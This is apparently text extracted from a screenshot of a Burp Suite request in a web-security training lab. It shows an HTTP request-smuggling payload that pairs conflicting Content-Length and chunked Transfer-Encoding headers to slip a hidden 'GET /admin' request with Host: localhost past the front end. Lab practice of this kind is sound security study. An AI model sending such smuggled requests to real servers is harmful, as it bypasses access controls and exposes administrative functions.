 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host : 0aff0071049493c181153f8c008b0078.web-security-academy.net \r \n
3 Content-Type : application/x-www-form-urlencoded \r \n
4 Content-Length : 54 \r \n
5 Transfer-Encoding : chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 10 \r \n
13 \r \n
14 x=